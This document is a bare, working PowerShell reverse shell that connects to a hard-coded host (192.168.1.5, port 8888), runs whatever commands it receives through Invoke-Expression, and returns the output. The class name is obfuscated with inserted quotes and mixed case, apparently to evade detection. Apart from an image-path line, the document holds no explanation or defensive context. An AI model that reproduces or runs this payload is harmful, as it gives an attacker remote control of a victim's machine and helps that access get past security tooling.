 $client = NeW-OBjeCt S""yST""Em.nEt.S""OcK""etS.T""C""P""Cli""ent("192.168.1.5",
8888);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 |
Out-String );$sendback2  = $sendback + "PS " + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,
0,$sendbyte.Length);$stream.Flush()};$client.Close()